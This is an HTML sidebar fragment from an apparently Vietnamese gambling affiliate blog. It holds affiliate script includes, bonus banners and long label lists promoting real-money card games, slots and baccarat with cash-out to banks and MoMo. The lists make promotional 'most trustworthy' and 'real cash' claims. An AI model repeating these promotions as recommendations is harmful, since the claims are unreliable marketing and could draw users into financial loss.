<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Giải đấu chuyên nghiệp mùa bóng
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk/1/'>
<img alt='Giải đấu chuyên nghiệp mùa bóng' height='304' id='Image1_img' src='https://media.income88.com/uploads/vn_Aff_300x600%20%281%29.gif' width='152'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Bùng Nổ Khuyến Mại Hot !!!
</h3>
</div>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 15;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 120;</script>
<script type="text/javascript" src="/feeds/posts/default/-/Khuyến mại?orderby=updated&alt=json-in-script&callback=labelthumbs"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2rqYnjSrrZEdmNd7ZgqdRLk/1/'>
<img alt='' height='254' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s338/sp-400x300.gif' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s72/sp-400x300.gif 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s128/sp-400x300.gif 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s220/sp-400x300.gif 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s400/sp-400x300.gif 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s640/sp-400x300.gif 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s800/sp-400x300.gif 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1024/sp-400x300.gif 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1280/sp-400x300.gif 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1600/sp-400x300.gif 1600w' width='338'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
</a>
</li>
<li>
